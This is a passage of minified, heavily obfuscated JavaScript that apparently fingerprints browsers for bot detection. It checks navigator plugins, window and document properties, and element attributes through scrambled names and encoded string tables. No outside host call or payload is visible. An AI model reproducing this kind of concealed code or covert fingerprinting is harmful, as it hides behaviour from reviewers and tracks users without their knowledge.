I2S)MAI[DM()[dx(H7)](Hs,cT,Fd)](vAI);MAI[wb()[st(UV)](Es,jL,Hq,fG)]();var YZS;return YZS=function vWS(){YM.push(J3);for(;MAI[Sm(typeof fw()[nw(MQ)],bd('',[][[]]))?fw()[nw(Ez)](LQ,Nw,Dc):fw()[nw(YF)](Bd,qs,FZI)];){var XcI=MAI[g7()[gp(X6)](Uh,VT,I5,H7)]();if(nP(XcI,I2S)){var FgS;return vWS[wb()[st(O5)].apply(null,[MQ,Ez,Hs,jC])]=XcI,vWS[fw()[nw(jR)](Ln,dHI,Lj)]=UM(YF),YM.pop(),FgS=vWS,FgS;}}vWS[fw()[nw(jR)].apply(null,[wO,dHI,Lj])]=UM(Ez);var zSS;return YM.pop(),zSS=vWS,zSS;},YM.pop(),YZS;}break;case g0:{YM.push(zDI);this[fw()[nw(jR)](rO,RU,Lj)]=UM(Ez);var zAI=this[fw()[nw(O6)](bz,kq,Dj)][Ez][Sm(typeof wb()[st(kh)],'undefined')?wb()[st(Dq)](xc,Th,B7,Sb):wb()[st(D6)](N0I,wO,fQ,j9)];if(JM(nG()[Vz(OE)](V0I,hj,pF,Nn),zAI[wb()[st(XU)](Dk,O6,UM([]),Jx)]))throw zAI[fP()[hb(jF)].apply(null,[UM(YF),UM(UM(Ez)),N0I,tF])];var IAI;return IAI=this[fP()[hb(SR)].apply(null,[f3,UM({}),PC,OP])],YM.pop(),IAI;}break;case vB:{var UIS=SgS[UJ];var qjI=SgS[FW];YM.push(Nq);var xAI;var PDS;var wfS;var UcI;var SIS=DM()[dx(jF)].call(null,xc,Rj,sp);var dXS=UIS[DM()[dx(H8)].call(null,H7,LQ,hj)](SIS);for(UcI=Ez;pT(UcI,dXS[fw()[nw(Ez)](KC,Ik,Dc)]);UcI++){xAI=Z7(hx(Iw(qjI,Nn),IF[pF]),dXS[fw()[nw(Ez)](Lc,Ik,Dc)]);qjI*=IF[Oz];qjI&=IF[Ld];qjI+=IF[Nn];qjI&=IF[g5];PDS=Z7(hx(Iw(qjI,Nn),IF[pF]),dXS[fw()[nw(Ez)].call(null,LA,Ik,Dc)]);qjI*=IF[Oz];qjI&=MK[DM()[dx(vO)].apply(null,[dT,Uh,Rf])]();qjI+=IF[Nn];qjI&=MK[fP()[hb(OE)](LQ,UM(UM(Ez)),Dq,W3)]();wfS=dXS[xAI];dXS[xAI]=dXS[PDS];dXS[PDS]=wfS;}var KZS;return KZS=dXS[DM()[dx(jR)](t6,LA,gZI)](SIS),YM.pop(),KZS;}break;case L2:{var wHS=SgS[UJ];YM.push(tgI);if(Sm(typeof wHS,fP()[hb(Nn)](YF,UM(UM([])),nq,HN))){var ZIS;return ZIS=JM(typeof DM()[dx(SR)],bd('',[][[]]))?DM()[dx(lL)].call(null,VHI,jL,bR):DM()[dx(Nn)](H5,EC,SN),YM.pop(),ZIS;}var qfS;return qfS=wHS[JM(typeof fP()[hb(H3)],'undefined')?fP()[hb(Uz)](O5,UM(UM([])),PDI,j0I):fP()[hb(Dq)](KA,p5,OR,gG)](new (tt[fw()[nw(Hs)].call(null,UM(UM(Ez)),NR,Ls)])(ST()[RO(OE)](KC,ggI,YF,rc),g7()[gp(Dk)].apply(null,[Gh,r4,UM(Ez),LT])),fw()[nw(vV)](H5,BXI,tV))[fP()[hb(Dq)].call(null,Lc,Dk,OR,gG)](new (tt[fw()[nw(Hs)].call(null,ds,NR,Ls)])(JM(typeof DM()[dx(pF)],bd('',[][[]]))?DM()[dx(lL)](VP,p5,lV):DM()[dx(MQ)](gO,Sq,nvI),g7()[gp(Dk)](Ln,r4,HQ,LT)),wb()[st(tV)](Lc,H7,Uz,QlI))[fP()[hb(Dq)].apply(null,[Uz,UM([]),OR,gG])](new (tt[fw()[nw(Hs)].apply(null,[PA,NR,Ls])])(fw()[nw(UV)](UM(Ez),VC,KA),g7()[gp(Dk)](UM(UM({})),r4,bz,LT)),g7()[gp(EC)](UM(UM(YF)),s2,hp,gO))[fP()[hb(Dq)](UM(YF),ER,OR,gG)](new (tt[fw()[nw(Hs)].call(null,UM(UM(YF)),NR,Ls)])(nG()[Vz(hs)].call(null,ZDI,IQ,H7,p5),g7()[gp(Dk)].apply(null,[ER,r4,UM({}),LT])),JM(typeof fP()[hb(cT)],bd([],[][[]]))?fP()[hb(Uz)](H3,Lc,UN,wSI):fP()[hb(fV)](Sq,UV,vHI,EG))[fP()[hb(Dq)](bR,H7,OR,gG)](new (tt[fw()[nw(Hs)].apply(null,[lT,NR,Ls])])(Sm(typeof wb()[st(pF)],bd('',[][[]]))?wb()[st(Dr)](tV,fV,UM([]),kG):wb()[st(D6)].call(null,KR,UM({}),UM(UM(Ez)),ZKI),g7()[gp(Dk)](UM({}),r4,hF,LT)),Sm(typeof wb()[st(Rj)],bd([],[][[]]))?wb()[st(CT)](Yq,A3,LQ,tT):wb()[st(D6)](Xs,g5,XU,MN))[fP()[hb(Dq)](UM(UM({})),r6,OR,gG)](new (tt[Sm(typeof fw()[nw(jF)],bd([],[][[]]))?fw()[nw(Hs)].call(null,fV,NR,Ls):fw()[nw(YF)](UM(Ez),GHI,wKI)])(fP()[hb(fQ)](HQ,UM(UM(YF)),Dc,w2I),g7()[gp(Dk)].call(null,UM(UM(Ez)),r4,Th,LT)),g7()[gp(Rj)](LU,BSI,hs,rh))[Sm(typeof fP()[hb(Lc)],bd([],[][[]]))?fP()[hb(Dq)](C8,cT,OR,gG):fP()[hb(Uz)](B7,hF,rII,hq)](new (tt[fw()[nw(Hs)].apply(null,[MQ,NR,Ls])])(wb()[st(jL)].call(null,f3,LQ,Uh,X7),JM(typeof g7()[gp(p5)],'undefined')?g7()[gp(p5)](Lc,lR,H3,lj):g7()[gp(Dk)](jL,r4,UM(UM(Ez)),LT)),DM()[dx(lT)](B7,UM(UM(Ez)),gw))[fP()[hb(Dq)].call(null,Lc,B1,OR,gG)](new (tt[fw()[nw(Hs)](rO,NR,Ls)])(fP()[hb(Hs)].apply(null,[KA,W7,MQ,qj]),g7()[gp(Dk)].apply(null,[UM(UM(Ez)),r4,UM(YF),LT])),fw()[nw(VR)](Dq,Js,OV))[DM()[dx(H5)](Wh,Hs,xP)](Ez,fE),YM.pop(),qfS;}break;case rX:{var kXS=SgS[UJ];var bDS=SgS[FW];YM.push(QfI);var GAI;return GAI=bd(tt[DM()[dx(g5)](I5,Cc,LM)][DM()[dx(Hq)].apply(null,[BA,KE,QF])](DL(tt[DM()[dx(g5)](I5,UM(UM(YF)),LM)][JM(typeof g7()[gp(Bd)],bd([],[][[]]))?g7()[gp(p5)].call(null,Rj,I5,Hs,ZN):g7()[gp(MQ)](LU,vC,Oz,Cc)](),bd(qz(bDS,kXS),YF))),kXS),YM.pop(),GAI;}break;case ZK:{var hWS=SgS[UJ];YM.push(LWI);var WXS=new (tt[Sm(typeof fw()[nw(LT)],'undefined')?fw()[nw(Dr)].call(null,H3,BV,Xc):fw()[nw(YF)](cM,rKI,B7)])();var VSS=WXS[Sm(typeof fP()[hb(fQ)],bd([],[][[]]))?fP()[hb(Dr)](tV,UM([]),vr,DJ):fP()[hb(Uz)].call(null,lL,D6,Ep,h0I)](hWS);var GgS=DM()[dx(Nn)](H5,rN,OlI);VSS[DM()[dx(OR)](LU,Ls,Jz)](function(QfS){YM.push(qBI);GgS+=tt[fw()[nw(Oz)](r6,L0I,XU)][DM()[dx(XU)](m6,UM(UM({})),fBI)](QfS);YM.pop();});var DWS;return DWS=tt[CP()[vp(YF)].apply(null,[EF,H7,Rj,rDI])](GgS),YM.pop(),DWS;}break;case gI:{var b9I;YM.push(wO);return b9I=tt[fP()[hb(vV)].call(null,rO,p5,EQ,bk)][JM(typeof ST()[RO(Lc)],bd([],[][[]]))?ST()[RO(H7)].apply(null,[Bd,x6,vWI,KWI]):ST()[RO(OV)].call(null,NG,Ip,Nn,kb)],YM.pop(),b9I;}break;case MX:{YM.push(Kc);var XSS;return XSS=new (tt[JM(typeof wb()[st(Hs)],'undefined')?wb()[st(D6)](bYI,Ln,SR,Z2I):wb()[st(LT)].call(null,CT,fj,Rj,Ys)])()[wb()[st(bz)](kR,UM([]),Rj,GO)](),YM.pop(),XSS;}break;case qB:{YM.push(qh);var kDS=[nG()[Vz(wO)](xV,ZC,H3,O6),fP()[hb(OR)].apply(null,[KA,UM(UM([])),U3,bW]),DM()[dx(f3)].call(null,RQ,BE,H1),g7()[gp(fx)](UM({}),CA,LA,YF),Sm(typeof fP()[hb(YF)],'undefined')?fP()[hb(X6)].apply(null,[Wh,LU,LT,SN]):fP()[hb(Uz)].apply(null,[fQ,UM(UM({})),kO,rDI]),wb()[st(Dk)](A3,LT,MQ,Jw),fP()[hb(LT)](Wh,UM(YF),dC,np),nG()[Vz(rc)].call(null,TQ,XHI,Th,Yq),fP()[hb(bz)](zc,X6,PA,RL),JM(typeof CP()[vp(pF)],bd(DM()[dx(Nn)](H5,wO,Dh),[][[]]))?CP()[vp(Nn)](rq,OHI,Gh,RC):CP()[vp(KE)].apply(null,[JgI,D6,A3,jgI]),fw()[nw(OR)].apply(null,[Dr,Jp,gO]),fw()[nw(X6)](NG,kn,hp),wb()[st(EC)].call(null,jR,Xc,vV,sd),ST()[RO(Uz)](Bd,G4,Rj,z9),g7()[gp(rN)](QE,b7,UM({}),fj),DM()[dx(fx)].apply(null,[T9,I5,TP]),wb()[st(Rj)].apply(null,[xV,Uz,PA,Rm]),wb()[st(MQ)](IC,LQ,SR,gHI),Sm(typeof fP()[hb(VR)],bd('',[][[]]))?fP()[hb(H5)](Ls,Dc,Gr,mgI):fP()[hb(Uz)](Lc,Uz,bZI,M3),ST()[RO(Lc)].apply(null,[SR,ZC,PA,VHI]),nG()[Vz(Kb)].apply(null,[YF,V6,vO,Dk]),Sm(typeof wb()[st(Wh)],bd([],[][[]]))?wb()[st(lT)](dC,UM({}),I5,Jd):wb()[st(D6)].call(null,g5,m6,D6,L9),ST()[RO(cT)](hs,n0I,O6,BQ),ST()[RO(hs)](SR,kvI,OE,IT),nG()[Vz(hF)].apply(null,[GL,BgI,wO,p5]),fP()[hb(Dk)].call(null,VR,KC,VQ,PII),CP()[vp(OE)].apply(null,[rc,Lc,P8,BgI])];if(pC(typeof tt[g7()[gp(Wh)](lC,mH,UM(UM({})),Bs)][fw()[nw(LT)].call(null,UM({}),hP,Ln)],JM(typeof fw()[nw(I5)],bd([],[][[]]))?fw()[nw(YF)](OE,B7,rKI):fw()[nw(Nn)].apply(null,[fQ,SG,H8]))){var fDS;return YM.pop(),fDS=null,fDS;}var NfS=kDS[fw()[nw(Ez)](p5,v5,Dc)];var ZcI=DM()[dx(Nn)].call(null,H5,X6,Dh);for(var NIS=Ez;pT(NIS,NfS);NIS++){var qDS=kDS[NIS];if(Sm(tt[Sm(typeof g7()[gp(lT)],bd('',[][[]]))?g7()[gp(Wh)](EQ,mH,Ez,Bs):g7()[gp(p5)](UM(UM([])),FSI,W7,wXI)][fw()[nw(LT)].call(null,LQ,hP,Ln)][qDS],undefined)){ZcI=DM()[dx(Nn)].call(null,H5,C8,Dh)[CP()[vp(pF)].apply(null,[Uz,Oz,SR,Bq])](ZcI,fP()[hb(EC)](PC,QE,Dk,XQ))[CP()[vp(pF)](Uz,Oz,ds,Bq)](NIS);}}var vSS;return YM.pop(),vSS=ZcI,vSS;}break;case VS:{YM.push(lZI);var vZS;return vZS=JM(typeof tt[g7()[gp(g5)](Hs,cR,hF,Ip)][fw()[nw(bz)].call(null,Ls,p3,Rj)],ST()[RO(pF)](r6,n2I,Nn,fx))||JM(typeof tt[g7()[gp(g5)](UM(YF),cR,KC,Ip)][fP()[hb(Rj)](Dc,UM({}),xc,Nb)],ST()[RO(pF)].apply(null,[Hq,n2I,Nn,fx]))||JM(typeof tt[g7()[gp(g5)].apply(null,[E8,cR,Ez,Ip])][nG()[Vz(XU)].call(null,g3,KR,rc,Xc)],ST()[RO(pF)].call(null,H8,n2I,Nn,fx)),YM.pop(),vZS;}break;case U0:{YM.push(wgI);try{var mWS=YM.length;var RWS=UM(FW);var YIS;return YIS=UM(UM(tt[g7()[gp(g5)].call(null,Yq,Lw,OE,Ip)][g7()[gp(EQ)](UV,PF,f3,D6)])),YM.pop(),YIS;}catch(T4I){YM.splice(qz(mWS,YF),Infinity,wgI);var l2S;return YM.pop(),l2S=UM(UM(UJ)),l2S;}YM.pop();}break;}};var ZFI=function(AWS){return void AWS;};var mYI=function m0S(mcI,tvS){var I9I=m0S;var GcI=KvS(new Number(EB),L9I);var nvS=GcI;GcI.set(mcI);for(mcI;nvS+mcI!=zJ;mcI){switch(nvS+mcI){case sK:{var b2S=Sm(typeof tt[g7()[gp(g5)](tV,lq,hp,Ip)][g7()[gp(jV)].call(null,Nn,AQ,H8,Ld)],JM(typeof fw()[nw(rN)],bd('',[][[]]))?fw()[nw(YF)](jR,WN,th):fw()[nw(Nn)].call(null,Uz,Iq,H8))||Sm(typeof tt[DM()[dx(O5)](Ln,SR,gL)][g7()[gp(jV)].apply(null,[OE,AQ,CT,Ld])],fw()[nw(Nn)](lC,Iq,H8))?DM()[dx(Ld)](QE,UV,hL):wb()[st(Bd)].call(null,EC,UM(UM([])),UM({}),BM);var r4I=l3(tt[JM(typeof g7()[gp(Bd)],bd('',[][[]]))?g7()[gp(p5)].call(null,Hq,cR,Hs,tN):g7()[gp(g5)](Uh,lq,EC,Ip)][Sm(typeof DM()[dx(EF)],bd([],[][[]]))?DM()[dx(O5)].call(null,Ln,UM({}),gL):DM()[dx(lL)](PII,vO,cSI)][g7()[gp(xC)].apply(null,[fj,kF,Wh,r5])][DM()[dx(Ln)](LQ,VR,XHI)](Sm(typeof fw()[nw(dT)],bd('',[][[]]))?fw()[nw(FO)].call(null,jF,EDI,rh):fw()[nw(YF)](hp,m0I,ZDI)),null)?DM()[dx(Ld)].call(null,QE,Oz,hL):wb()[st(Bd)](EC,wO,cT,BM);var RSS=l3(tt[g7()[gp(g5)](KC,lq,HQ,Ip)][DM()[dx(O5)](Ln,Dr,gL)][g7()[gp(xC)].call(null,UM(UM(YF)),kF,hs,r5)][DM()[dx(Ln)].apply(null,[LQ,UM(UM([])),XHI])](fw()[nw(Qn)].call(null,cT,xw,kh)),null)?DM()[dx(Ld)].apply(null,[QE,Sq,hL]):wb()[st(Bd)].apply(null,[EC,LU,Ln,BM]);var rDS=[ljI,T2S,HjI,UHS,b2S,r4I,RSS];var pSS=rDS[DM()[dx(jR)].apply(null,[t6,p5,Sn])](fP()[hb(EC)].apply(null,[Nn,UM(UM([])),Dk,XHI]));var K2S;return YM.pop(),K2S=pSS,K2S;}break;case SY:{mcI-=OI;tt[ST()[RO(YF)](BE,tBI,Oz,d6)][DM()[dx(OV)](C8,cM,m1)](ErI,TkI,CM(lJ,[wb()[st(O5)].call(null,MQ,BE,UM(UM([])),Rm),j3I,fP()[hb(pF)](tV,fx,bR,Wb),UM(IF[lL]),fP()[hb(O5)].call(null,gO,hp,KE,jM),UM(Ez),Sm(typeof fP()[hb(PA)],bd('',[][[]]))?fP()[hb(g5)](UM(UM({})),tV,D6,Tx):fP()[hb(Uz)](UM(UM({})),UM(UM(YF)),N0I,x9),UM(Ez)]));var njI;return YM.pop(),njI=ErI[TkI],njI;}break;case l2:{var ESS;return YM.pop(),ESS=T9I,ESS;}break;case GB:{var l6I=tvS[UJ];YM.push(AgI);var vXS=CM(lJ,[Sm(typeof fP()[hb(Kb)],bd('',[][[]]))?fP()[hb(ds)].call(null,OR,UM(UM([])),rO,lA):fP()[hb(Uz)](Sq,Oz,g2I,XgI),l6I[Ez]]);mcI+=jH;nP(YF,l6I)&&(vXS[Sm(typeof nG()[Vz(jR)],'undefined')?nG()[Vz(Uz)].call(null,b3,s3,Nn,Ez):nG()[Vz(Oz)].call(null,sXI,S4,ZT,C8)]=l6I[YF]),nP(lL,l6I)&&(vXS[g7()[gp(VR)](hp,sz,OV,H5)]=l6I[lL],vXS[DM()[dx(LT)](Lj,KE,VC)]=l6I[Bd]),this[fw()[nw(O6)](UM(UM([])),WE,Dj)][DM()[dx(H7)].apply(null,[Hs,vO,xw])](vXS);YM.pop();}break;case nS:{mcI-=hl;return YM.pop(),JDS=z6I[n6I],JDS;}break;case X0:{var mkI=tvS[UJ];YM.push(YN);var VBS=mkI[wb()[st(Dq)](xc,UM(Ez),OV,PZ)]||{};VBS[wb()[st(XU)](Dk,UM(UM([])),UV,zF)]=g7()[gp(PA)].call(null,YF,UP,EC,JO),delete VBS[fP()[hb(27)](UM([]),UM(0),111,1601)],mkI[wb()[st(Dq)](xc,cM,m6,PZ)]=VBS;YM.pop();mcI-=n2;}break;case LH:{mcI-=QW;var ErI=tvS[UJ];var TkI=tvS[FW];var j3I=tvS[GW];YM.push(gZI);}break;case NX:{var BOI=tvS[UJ];YM.push(l9);mcI-=QZ;var xWS=CM(lJ,[fP()[hb(ds)](hs,UM(UM({})),rO,f5),BOI[IF[lL]]]);nP(YF,BOI)&&(xWS[nG()[Vz(Uz)](b3,wR,Nn,I5)]=BOI[IF[YF]]),nP(IF[rc],BOI)&&(xWS[g7()[gp(VR)](fQ,Nm,UM(UM(Ez)),H5)]=BOI[lL],xWS[Sm(typeof DM()[dx(Ld)],bd([],[][[]]))?DM()[dx(LT)](Lj,I5,S1):DM()[dx(lL)](KHI,P8,LgI)]=BOI[Bd]),this[fw()[nw(O6)](EC,wlI,Dj)][Sm(typeof DM()[dx(bC)],'undefined')?DM()[dx(H7)](Hs,hp,O1):DM()[dx(lL)](NG,UM({}),Y0I)](xWS);YM.pop();}break;case C0:{var ZQI=tvS[UJ];YM.push(dSI);mcI-=c0;var dHS=ZQI[wb()[st(Dq)].apply(null,[xc,Dr,KC,JP])]||{};dHS[wb()[st(XU)].call(null,Dk,UM(UM(YF)),jF,Zp)]=g7()[gp(PA)].apply(null,[Lc,RM,UM(UM([])),JO]),delete dHS[fP()[hb(27)](52,82,111,1331)],ZQI[wb()[st(Dq)].call(null,xc,Uz,lL,JP)]=dHS;YM.pop();}break;case DH:{if(Sm(KcI,undefined)&&Sm(KcI,null)&&wm(KcI[fw()[nw(Ez)].apply(null,[UM(UM(YF)),lx,Dc])],Ez)){try{var pBS=YM.length;var TIS=UM(FW);var b4I=tt[fP()[hb(HQ)].apply(null,[g5,UM([]),XU,ct])](KcI)[DM()[dx(H8)](H7,Lc,qb)](JM(typeof fP()[hb(ER)],bd('',[][[]]))?fP()[hb(Uz)].call(null,UM(YF),P8,Gq,wDI):fP()[hb(f3)](EC,CT,vR,XO));if(wm(b4I[fw()[nw(Ez)].call(null,YF,lx,Dc)],IF[wO])){T9I=tt[wb()[st(Oz)](VQ,UM(UM(YF)),jF,xX)](b4I[pF],O5);}}catch(dAI){YM.splice(qz(pBS,YF),Infinity,QII);}}mcI+=E;}break;case fS:{var z6I=tvS[UJ];var n6I=tvS[FW];var fVI=tvS[GW];YM.push(Zs);tt[ST()[RO(YF)].call(null,Dc,E5,Oz,d6)][DM()[dx(OV)].call(null,C8,Hq,Cn)](z6I,n6I,CM(lJ,[JM(typeof wb()[st(OV)],bd('',[][[]]))?wb()[st(D6)](C8,H5,UM(UM({})),Er):wb()[st(O5)].call(null,MQ,jL,KA,HG),fVI,fP()[hb(pF)].apply(null,[lL,YF,bR,tk]),UM(Ez),fP()[hb(O5)](UM(YF),fQ,KE,R7),UM(Ez),fP()[hb(g5)].apply(null,[YF,Wh,D6,Sb]),UM(IF[lL])]));mcI+=gJ;var JDS;}break;case p0:{var PNI=tvS[UJ];YM.push(xc);var p4I=CM(lJ,[JM(typeof fP()[hb(Dk)],bd([],[][[]]))?fP()[hb(Uz)](Uz,C8,UR,B0I):fP()[hb(ds)].apply(null,[Cc,HQ,rO,nQ]),PNI[Ez]]);nP(YF,PNI)&&(p4I[nG()[Vz(Uz)](b3,lV,Nn,Wh)]=PNI[YF]),nP(lL,PNI)&&(p4I[g7()[gp(VR)].apply(null,[f3,F0,Xc,H5])]=PNI[lL],p4I[DM()[dx(LT)].apply(null,[Lj,fV,wDI])]=PNI[Bd]),this[fw()[nw(O6)].apply(null,[UM(Ez),kR,Dj])][DM()[dx(H7)].apply(null,[Hs,H7,l9])](p4I);mcI-=IY;YM.pop();}break;case PK:{var vsI=tvS[UJ];YM.push(YF);mcI-=UW;var jXS=vsI[wb()[st(Dq)](xc,zc,E8,JBI)]||{};jXS[Sm(typeof wb()[st(UV)],bd([],[][[]]))?wb()[st(XU)].apply(null,[Dk,Rj,Xc,m0I]):wb()[st(D6)].apply(null,[sWI,UM(YF),VR,R3])]=g7()[gp(PA)](cT,sV,hF,JO),delete jXS[fP()[hb(27)](99,94,111,695)],vsI[JM(typeof wb()[st(SO)],bd([],[][[]]))?wb()[st(D6)].call(null,Ys,BE,lL,zr):wb()[st(Dq)].apply(null,[xc,LA,OE,JBI])]=jXS;YM.pop();}break;case XZ:{YM.push(pvI);var ljI=tt[g7()[gp(g5)](Uz,lq,Ln,Ip)][g7()[gp(qs)](Dk,k3,Hs,UV)]||tt[DM()[dx(O5)].call(null,Ln,rN,gL)][Sm(typeof g7()[gp(LQ)],bd([],[][[]]))?g7()[gp(qs)](Gh,k3,O5,UV):g7()[gp(p5)](H8,MWI,m6,g6)]?DM()[dx(Ld)].call(null,QE,UM([]),hL):JM(typeof wb()[st(UV)],'undefined')?wb()[st(D6)](Y6,ER,UM(Ez),HlI):wb()[st(Bd)](EC,UM(Ez),X6,BM);var T2S=l3(tt[JM(typeof g7()[gp(Ld)],'undefined')?g7()[gp(p5)].apply(null,[rN,SKI,lT,tq]):g7()[gp(g5)].apply(null,[ER,lq,LA,Ip])][DM()[dx(O5)].call(null,Ln,fx,gL)][g7()[gp(xC)](lC,kF,CT,r5)][DM()[dx(Ln)](LQ,LA,XHI)](fw()[nw(Hq)].call(null,UM(YF),Pn,pF)),null)?DM()[dx(Ld)](QE,ds,hL):Sm(typeof wb()[st(E8)],bd('',[][[]]))?wb()[st(Bd)](EC,UV,tV,BM):wb()[st(D6)].apply(null,[YO,SR,KE,R3]);var HjI=l3(typeof tt[Sm(typeof g7()[gp(Dc)],bd('',[][[]]))?g7()[gp(Wh)](NG,Yg,D6,Bs):g7()[gp(p5)](cM,xfI,Kb,B8)][Sm(typeof fw()[nw(N3)],bd([],[][[]]))?fw()[nw(Hq)](m6,Pn,pF):fw()[nw(YF)].apply(null,[H5,H8,vO])],fw()[nw(Nn)].call(null,bz,Iq,H8))&&tt[g7()[gp(Wh)](PA,Yg,Uh,Bs)][fw()[nw(Hq)].apply(null,[lC,Pn,pF])]?DM()[dx(Ld)](QE,f3,hL):wb()[st(Bd)].call(null,EC,OR,UM([]),BM);mcI-=OZ;var UHS=l3(typeof tt[g7()[gp(g5)](Lc,lq,C8,Ip)][fw()[nw(Hq)].call(null,NG,Pn,pF)],JM(typeof fw()[nw(Oz)],bd([],[][[]]))?fw()[nw(YF)].call(null,Cc,WfI,T0I):fw()[nw(Nn)].call(null,LU,Iq,H8))?DM()[dx(Ld)](QE,OE,hL):wb()[st(Bd)](EC,B7,UM(Ez),BM);}break;case fB:{var ABS;YM.push(AQ);return ABS=[tt[g7()[gp(Wh)](bR,NJ,UM(UM(Ez)),Bs)][DM()[dx(GQ)](Dq,B7,KF)]?tt[g7()[gp(Wh)](YF,NJ,fj,Bs)][DM()[dx(GQ)].call(null,Dq,UM(UM({})),KF)]:Sm(typeof CP()[vp(O6)],bd(DM()[dx(Nn)](H5,Yq,DJ),[][[]]))?CP()[vp(H5)](EF,YF,zc,N6):CP()[vp(Nn)].call(null,Vc,RN,hF,E0I),tt[g7()[gp(Wh)].apply(null,[C8,NJ,Nn,Bs])][fw()[nw(fj)].call(null,A3,qw,r6)]?tt[g7()[gp(Wh)](g5,NJ,Dr,Bs)][fw()[nw(fj)].call(null,UM(Ez),qw,r6)]:CP()[vp(H5)](EF,YF,hF,N6),tt[g7()[gp(Wh)].call(null,Uh,NJ,Sq,Bs)][g7()[gp(OQ)].apply(null,[wO,BN,LA,fQ])]?tt[g7()[gp(Wh)](OE,NJ,UM(YF),Bs)][g7()[gp(OQ)](UV,BN,UM(UM({})),fQ)]:CP()[vp(H5)](EF,YF,rO,N6),l3(typeof tt[g7()[gp(Wh)](vV,NJ,jR,Bs)][fw()[nw(LT)].call(null,O6,TM,Ln)],fw()[nw(Nn)](bR,qG,H8))?tt[g7()[gp(Wh)].apply(null,[H7,NJ,Uh,Bs])][fw()[nw(LT)](rc,TM,Ln)][JM(typeof fw()[nw(Kb)],bd('',[][[]]))?fw()[nw(YF)].call(null,UM(YF),Lj,xc):fw()[nw(Ez)].call(null,f3,IL,Dc)]:XV(YF)],YM.pop(),ABS;}break;case wt:{var KcI=tvS[UJ];var T9I;YM.push(QII);mcI-=Nv;}break;case Gg:{mcI-=rJ;return String(...tvS);}break;case mB:{mcI-=EI;return parseInt(...tvS);}break;case nK:{var EcI=tvS[UJ];var PSS=Ez;for(var GDS=Ez;pT(GDS,EcI.length);++GDS){var jZS=OO(EcI,GDS);if(pT(jZS,Kt)||wm(jZS,If))PSS=bd(PSS,YF);}return PSS;}break;}}};var ZBS=function(){return qE.apply(this,[rX,arguments]);};var XV=function(lIS){return -lIS;};var fnI=function(){if(tt["Date"]["now"]&&typeof tt["Date"]["now"]()==='number'){return tt["Date"]["now"]();}else{return +new (tt["Date"])();}};var DxI=function(McI,MXS){var s2S=tt["Math"]["round"](tt["Math"]["random"]()*(MXS-McI)+McI);return s2S;};var ZvS=function(){return qE.apply(this,[FW,arguments]);};var bd=function(JWS,zHS){return JWS+zHS;};var Qs=function(){return qE.apply(this,[PJ,arguments]);};var WU=function LHS(sIS,VvS){var t9I=LHS;for(sIS;sIS!=VW;sIS){switch(sIS){case T:{sIS+=lW;return v9I;}break;case MJ:{var LXS=Ez;while(pT(LXS,TjI.length)){var EDS=OO(TjI,LXS);var E4I=OO(tR.lS,f4I++);h2S+=LHS(pJ,[vw(hx(rWI(EDS),E4I),hx(rWI(E4I),EDS))]);LXS++;}sIS=HK;}break;case ff:{sIS=VW;return Vq(jf,[KHS]);}break;case jg:{sIS=VW;return qE(IB,[m4I]);}break;case Jl:{while(t7(kAI,Ez)){var ZgS=Z7(qz(bd(kAI,hcI),YM[qz(YM.length,YF)]),bfS.length);var qBS=OO(wZS,kAI);var SHS=OO(bfS,ZgS);m4I+=LHS(pJ,[hx(rWI(hx(qBS,SHS)),vw(qBS,SHS))]);kAI--;}sIS=jg;}break;case zB:{sIS=VW;for(var D9I=Ez;pT(D9I,GjI.length);++D9I){g7()[GjI[D9I]]=UM(qz(D9I,p5))?function(){return CM.apply(this,[lW,arguments]);}:function(){var BHS=GjI[D9I];return function(v0S,XWS,XBS,zcI){var Y2S=Qs(UM({}),XWS,EQ,zcI);g7()[BHS]=function(){return Y2S;};return Y2S;};}();}}break;case sJ:{return wAI;}break;case G2:{var P4I=VvS[UJ];var KDS=bd([],[]);for(var p9I=qz(P4I.length,YF);t7(p9I,Ez);p9I--){KDS+=P4I[p9I];}return KDS;}break;case KH:{var DBS=VvS[UJ];Qs.mg=LHS(G2,[DBS]);sIS=VW;while(pT(Qs.mg.length,tZ))Qs.mg+=Qs.mg;}break;case GH:{sIS+=hv;var k9I=qz(kSS.length,YF);}break;case rB:{YM.push(OP);Z3=function(CZS){return LHS.apply(this,[KH,arguments]);};qE(PJ,[UM(Ez),OP,UM(UM(Ez)),LA]);YM.pop();sIS=VW;}break;case FW:{var MWS=VvS[UJ];var v9I=bd([],[]);sIS+=Ef;var B9I=qz(MWS.length,YF);if(t7(B9I,Ez)){do{v9I+=MWS[B9I];B9I--;}while(t7(B9I,Ez));}}break;case UZ:{sIS-=hX;if(t7(k9I,Ez)){do{var tSS=Z7(qz(bd(k9I,N0S),YM[qz(YM.length,YF)]),sZS.length);var K4I=OO(kSS,k9I);var QIS=OO(sZS,tSS);KHS+=LHS(pJ,[vw(hx(rWI(K4I),QIS),hx(rWI(QIS),K4I))]);k9I--;}while(t7(k9I,Ez));}}break;case Rv:{var LjI=VvS[UJ];sIS=VW;Mh.XJ=LHS(FW,[LjI]);while(pT(Mh.XJ.length,q))Mh.XJ+=Mh.XJ;}break;case HK:{sIS=VW;return h2S;}break;case fK:{YM.push(B6);cp=function(xjI){return LHS.apply(this,[Rv,arguments]);};sIS=VW;Mh(UM(Ez),gO,zc,jlI);YM.pop();}break;case PJ:{var sXS=VvS[UJ];var hcI=VvS[FW];var AAI=VvS[GW];var bfS=Wc[D6];var m4I=bd([],[]);sIS=Jl;var wZS=Wc[AAI];var kAI=qz(wZS.length,YF);}break;case gB:{var G9I=VvS[UJ];var PIS=VvS[FW];var jAI=VvS[GW];var N0S=VvS[VI];sIS-=qX;var sZS=rs[T5];var KHS=bd([],[]);var kSS=rs[jAI];}break;case vB:{var S4I=VvS[UJ];var t4I=bd([],[]);var VDS=qz(S4I.length,YF);while(t7(VDS,Ez)){t4I+=S4I[VDS];VDS--;}return t4I;}break;case St:{sIS=VW;var l9I=VvS[UJ];tR.lS=LHS(vB,[l9I]);while(pT(tR.lS.length,Ev))tR.lS+=tR.lS;}break;case pW:{YM.push(Hr);S6=function(NSS){return LHS.apply(this,[St,arguments]);};sIS+=Ef;Vq.call(null,WX,[OHI,O5,G6]);YM.pop();}break;case L2:{var LIS=VvS[UJ];var IIS=bd([],[]);for(var XHS=qz(LIS.length,YF);t7(XHS,Ez);XHS--){IIS+=LIS[XHS];}return IIS;}break;case Sg:{var HgS=VvS[UJ];sIS=VW;RV.sZ=LHS(L2,[HgS]);while(pT(RV.sZ.length,vc))RV.sZ+=RV.sZ;}break;case g0:{YM.push(Dh);fA=function(zBS){return LHS.apply(this,[Sg,arguments]);};RV(B1,kSI,Hs);YM.pop();sIS=VW;}break;case DX:{var 